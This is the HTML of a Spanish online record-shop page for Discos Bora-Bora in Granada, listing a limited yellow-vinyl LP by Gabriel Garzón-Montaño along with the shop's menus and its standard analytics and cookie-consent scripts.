	<div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://discosborabora.com/wp-content/uploads/2020/10/61jpICjkCL._SY400_-300x300.jpg" class="wp-image-12676 avia-img-lazy-loading-12676 attachment-shop_catalog size-shop_catalog wp-post-image" alt="agüita" decoding="async" srcset="https://discosborabora.com/wp-content/uploads/2020/10/61jpICjkCL._SY400_-300x300.jpg 300w, https://discosborabora.com/wp-content/uploads/2020/10/61jpICjkCL._SY400_-80x80.jpg 80w, https://discosborabora.com/wp-content/uploads/2020/10/61jpICjkCL._SY400_-36x36.jpg 36w, https://discosborabora.com/wp-content/uploads/2020/10/61jpICjkCL._SY400_-180x180.jpg 180w, https://discosborabora.com/wp-content/uploads/2020/10/61jpICjkCL._SY400_-100x100.jpg 100w, https://discosborabora.com/wp-content/uploads/2020/10/61jpICjkCL._SY400_.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Garzón &#8211; Montano, Gabriel &#8211; Agüita Lp Ed. Limitada vinilo amarillo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://discosborabora.com/disco/garzon-montano-gabriel-aguita-lp-ed-limitada-vinilo-amarillo" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12674" data-quantity="1" class="button product_type_simple" data-product_id="12674" data-product_sku="agüita" aria-label="Lee más sobre &ldquo;Garzón - Montano, Gabriel - Agüita Lp Ed. Limitada vinilo amarillo&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12674" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/garzon-montano-gabriel-aguita-lp-ed-limitada-vinilo-amarillo"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
</ul>
</div></main><aside class='sidebar sidebar_left sidebar_align_left  alpha units' aria-label="Barra lateral"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="menu-lateral-container"><ul id="menu-lateral" class="menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd">Novedades / Pre-orders</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1447"><a href="https://discosborabora.com/comprar/discos-de-vinilo">Discos de Vinilo</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-325"><a href="https://discosborabora.com/comprar/cd-cds-musica">Cds</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1448"><a href="https://discosborabora.com/comprar/discos-de-vinilo/disco-vinilo-flexi-flexidisc">Sello Bora-Bora</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-328"><a href="https://discosborabora.com/comprar/discos-de-vinilo/vinilo-edicion-especial-cd-edicionespecial">Ediciones especiales</a>
<ul class="sub-menu">
	<li id="menu-item-20414" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-20414"><a href="https://discosborabora.com/grupo/rsd2020">Record Store Day 2020</a></li>
	<li id="menu-item-20413" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-20413"><a href="https://discosborabora.com/grupo/rsd2021">Record Store Day 2021</a></li>
	<li id="menu-item-30402" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-30402"><a href="https://discosborabora.com/grupo/rsd2022">Record Store Day 2022</a></li>
	<li id="menu-item-43237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43237"><a href="https://discosborabora.com/grupo/rsd2023">Record Store Day 2023</a></li>
	<li id="menu-item-46689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46689"><a href="https://discosborabora.com/grupo/rsd2024">Record Store Day 2024</a></li>
	<li id="menu-item-57217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57217"><a href="https://discosborabora.com/grupo/rsd2025">Record Store Day 2025</a></li>
</ul>
</li>
<li id="menu-item-16049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16049"><a href="https://discosborabora.com/comprar/discos-de-vinilo/discos-vinilo-segunda-mano?avia_extended_shop_select=yes&#038;product_order=date">Segunda mano</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-319"><a href="https://discosborabora.com/comprar/accesorios-vinilo-cd-equipo-hifi">Tocadiscos / Accesorios</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1449"><a href="https://discosborabora.com/comprar/libros-musica-pop-rock-metal-flamenco-jazz-hiphop-soul-punk">Libros</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1450"><a href="https://discosborabora.com/comprar/merchandising">Merchandising</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86"><a href="https://discosborabora.com/comprar/merchandising/camiseta-rock-pop-metal-heavy">Camisetas</a></li>
	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31106"><a href="https://discosborabora.com/grupo/bebe">Bebé / Niñ@</a></li>
	<li id="menu-item-11576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11576"><a href="https://discosborabora.com/comprar/merchandising/bolsos-totes">Bolsos / Totes</a></li>
</ul>
</li>
<li id="menu-item-4283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4283"><a href="https://discosborabora.com/comprar/carteles-antiguos">Carteles antiguos</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323"><a href="https://discosborabora.com/comprar/merchandising/merchandising-bora-bora">Souvenirs Bora-Bora</a></li>
<li id="menu-item-54661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54661"><a href="https://discosborabora.com/category/juegos">Juegos</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Discos Bora-Bora</h3>			<div class="textwidget"><p><span class="LrzXr">Plaza Universidad nº1, 18001 Granada.</span></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://discosborabora.com/contacto">Contacto</a></li>
<li id="menu-item-42738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42738"><a href="https://discosborabora.com/politica-de-devoluciones-y-reembolsos-de-discos-bora-bora">Política de Devoluciones y Reembolsos de Discos Bora Bora</a></li>
<li id="menu-item-42732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42732"><a href="https://discosborabora.com/mapa-del-sitio">Mapa del sitio</a></li>
<li id="menu-item-41037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41037"><a href="https://discosborabora.com/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-41038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41038"><a href="https://discosborabora.com/personalizar-cookies">Personalizar Cookies</a></li>
<li id="menu-item-41039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41039"><a href="https://discosborabora.com/politica-de-cookies">Política de Cookies</a></li>
<li id="menu-item-41040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41040"><a href="https://discosborabora.com/aviso-legal">Aviso Legal</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-2" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Discos Bora Bora </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/discosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/fandiscosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://discosborabora.com/contacto" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-42738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://discosborabora.com/politica-de-devoluciones-y-reembolsos-de-discos-bora-bora" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Devoluciones y Reembolsos de Discos Bora Bora</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-42732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://discosborabora.com/mapa-del-sitio" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mapa del sitio</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://discosborabora.com/politica-de-privacidad" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://discosborabora.com/personalizar-cookies" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Personalizar Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://discosborabora.com/politica-de-cookies" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://discosborabora.com/aviso-legal" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso Legal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://discosborabora.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://discosborabora.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">

        Usamos Cookies!
          &nbsp;&nbsp;
          <a id="cookies-eu-more" rel="nofollow" href="https://discosborabora.com/politica-de-cookies">Más info</a>
      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://discosborabora.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GPXEQ6B3NZ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="yith-wcwtl-frontend-js-extra">
/* <![CDATA[ */
var ywcwtl = {"ajax":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/yith-woocommerce-waiting-list/assets/js/frontend.min.js" id="yith-wcwtl-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discosborabora.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"175428288","post":"0","tz":"0","srv":"discosborabora.com","arch_tax_product_tag":"gabriel-garzon-montano","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "175428288", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"products":[{"id":12674,"name":"Garz\u00f3n - Montano, Gabriel - Ag\u00fcita Lp Ed. Limitada vinilo amarillo","categories":[{"name":"Cat\u00e1logo de Cumbia / Guajira / Latin"},{"name":"Cat\u00e1logo de Hip-hop / Rap / Trap / Trip Hop"},{"name":"Discos de vinilo"}],"prices":{"price":2800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"ag\u00fcita"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-daca7c962b93b45384592d78a53d759a.js" id="avia-footer-scripts-js"></script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '95848fd1ea',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '95848fd1ea',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '1',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://discosborabora.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://discosborabora.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":175428288,"store_id":"d82086b3-7e5b-4a02-9e90-5a795fb838c3","ui":null,"url":"https://discosborabora.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda de vinilos, cds, libros y merchan","Productos etiquetados \u0026ldquo;Gabriel Garz\u00f3n - Montano\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "<!-- Global site tag (gtag.js) - Google Analytics -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-51549092-4\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'UA-51549092-4');\n<\/script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-51549092-4'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 07:59:33 -->